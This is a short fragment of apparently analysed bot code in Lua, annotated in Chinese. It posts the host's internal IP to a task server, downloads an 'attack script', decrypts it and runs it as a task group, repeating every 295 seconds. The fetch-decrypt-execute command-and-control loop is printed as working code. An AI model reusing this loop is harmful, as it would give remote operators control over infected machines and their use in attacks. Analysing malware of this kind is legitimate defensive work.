 73 r,code,header,body=http.post(current_lua_task_url,request_body .. "&innerip=" .. inet_ntoa(get_host_ip()) )
下载攻击脚本
74
75 if code ~= 200 and code ~= 304 then
76 select_lua_task_url()
77 end
78
79 fail_count = 0
80 task_grpid = 0
81 restart = false
82
83 function kill_task()
84 if task_grpid ~= 0 then
85 kill_task_group(task_grpid)
86 end
87 end
88
89 while true do
90 if code == 200 then
91 kill_task()
92 if body ~= nil and string.len(body) ~= 0 then
93 body = task_decrypt(body)
解密攻击脚本
94 task_grpid = create_task_group(body)
执行攻击脚本
95 end
96 restart = false
97 print("[lua] Download Succeed")
98 sock.sleep(295)
攻击频率
99 fail_count = 0
100